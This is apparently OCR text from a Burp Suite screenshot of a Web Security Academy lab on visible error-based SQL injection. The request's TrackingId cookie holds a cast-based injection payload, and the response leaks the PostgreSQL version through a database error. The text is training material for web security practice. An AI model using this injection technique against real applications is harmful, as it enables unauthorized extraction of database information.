 All labs | Web Security Acade
Lab: Visible error-based SQL
Visible error-based SQL injec
Vulnerable
Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
Target Dashboard Proxy Intruder Collaborator Repeater Logger Comparer Organizer Extensions APIKit xia SQL TsojanScan JWT Editor Settings
1 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × +
Send Cancel < > Target: https://0aee003304a2f4c980de7b63008600e8.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
1 GET /filter?category=Pets HTTP/2
2 Host: 0aee003304a2f4c980de7b63008600e8.web-security-academy.net
3 Cookie: TrackingId='or 1=cast((select version())as int) --; session=rcAAyTldw9akCfpymHZ4e7BbV4zwklMu
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
Search 0 highlights
Response
Pretty Raw Hex Render
ERROR: invalid input syntax for type integer: "PostgreSQL 12.19 (Ubuntu 12.19-0ubuntu0.20.04.1) on
x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.3) 9.4.0, 64-bit"
ERROR: invalid input syntax for type integer: "PostgreSQL 12.19 (Ubuntu 12.19-0ubuntu0.20.04.1) on x86_64-pc-linux-gnu, compiled by gcc
(Ubuntu 9.4.0-1ubuntu1~20.04.3) 9.4.0, 64-bit"
Done
2,768 bytes | 296 millis
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 22
Inspector
Notes
Ba
What is
What is
Detect
Examp
Examin
UNION
Blind S
How to
SQL in
View a